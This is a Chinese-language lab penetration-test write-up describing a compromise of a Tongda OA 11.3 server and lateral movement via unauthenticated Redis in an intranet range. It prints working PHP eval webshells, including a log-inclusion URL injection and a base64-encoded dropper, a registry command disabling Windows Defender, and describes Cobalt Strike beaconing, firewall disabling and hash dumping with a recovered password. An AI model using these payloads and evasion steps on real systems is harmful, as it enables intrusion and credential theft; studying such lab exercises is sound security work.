前言

应该是开源的内网环境,大家可以找一下

外网打点



他甩了个ip给我:192.168.101.116

nmap -v -Pn -T3 -sV -n -sT --open -p 22,1222,2222,22345,23,21,80,445,135,139,5985,2121,3389,13389,6379,4505,1433,3306,5000,5236,5900,5432,1521,1099,53,995,8140,993,465,878,7001,389,902,1194,1080,88 192.168.101.116



80端口开着的,直接访问web服务

然后去找OA的历史漏洞:https://zhuanlan.zhihu.com/p/346513138

找到历史版本为11.3,然后找到历史漏洞:https://joner11234.github.io/article/bdd0a488.html





随便找了一个日志包含的漏洞,先访问这个目录:/ispirit/interface/gateway.php?json={}&url=../../ispirit/../../nginx/logs/oa.acces s.log



然后上马:

http://192.168.101.116/ispirit/interface/gateway.php?<;?php file_put_contents('/ispirit/interface/shell.php','<?php @eval($_POST[m1]);?>')?>

再日志进行包含时发现并不能解析

哪再找一个历史漏洞看看:https://www.freebuf.com/vuls/257154.html

所以我们来试试:

然后使用这个cookie替换掉admin空密码的cookie就能进入后台了



然后就是进行文件上传了

然后再进行文件包含之后发现不行,那就换函数来

<?php

$fp = fopen('m1.php', 'w');

$a = base64_decode("PD9waHAgZXZhbCgkX1BPU1RbJ20xJ10pOz8+");

fwrite($fp, $a);

fclose($fp);

?>



然后连接蚁剑

其实之前的端口扫描,我们可以直接用永恒之蓝上线的,我只是想试一试OA的漏洞复现

然后就是基本的信息收集,打内网了

内网渗透



我们先看看有无杀软之类的



无AV,system权限,双网卡,有内网





我们直接pwoershell上线CS





然后我们来实现另外一个网段机器的扫描



而且是工作组环境



扫描端口





6379存在redis服务,首先想到的就是redis的未授权访问

redis横向win2016



我们先来搭建个内网穿透的代理

然后修改一下proxychains4.conf的配置文件

用redis-cli来试试,确实存在漏洞





然后我们还需要网址的绝对路径才行,进行目录扫描

发现存在l.php,这个是一个php探针

也有phpinfo.php,还有个室友打靶场留下的shell.php,我就不猜密码了

自己用redis未授权来写一个webshell



然后蚁剑挂代理连接





然后我们来让它中转上线,先设置中转监听

然后来生成后门,蚁剑上传

发现可以上传成功但是会被删除,怀疑有杀软,看看进程

确实存在杀软,查了一下在蚁剑这么关闭

reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /d 1 /t REG_DWORD

关闭杀软了,我们再来试一下,发现还是上不了线,还会被删,所以自己去github找个免杀项目,这里就不提供了



没被杀了,然后还是不能上线,可能是防火墙的原因,我们来关闭防火墙



但是中转上线还是失败,试一试直接代理设置为监听

然后再来上线试一试,发现还是不行,那就在试一试正向马

成功上线,发现有第二张网卡,然后我们来再信息收集一波



先dumphash之后

得到Administrator/Admin@123

然后我想得到我们的Administrator权限,因为这里的system权限我感觉不是域用户,域内信息收集的时候报错





然后我用CS自带的远程桌面的时候我的客户端老是会断,所以我直接把第一个会话派生到msf中,换工具了





然后加路由



